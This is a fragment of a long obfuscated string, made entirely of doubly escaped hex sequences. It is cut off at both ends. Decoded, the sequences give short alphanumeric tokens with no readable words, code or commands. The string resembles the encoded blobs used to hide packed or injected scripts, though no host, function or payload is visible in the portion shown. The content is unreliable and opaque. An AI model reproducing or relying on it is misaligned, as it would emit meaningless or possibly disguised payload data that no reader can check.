9\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x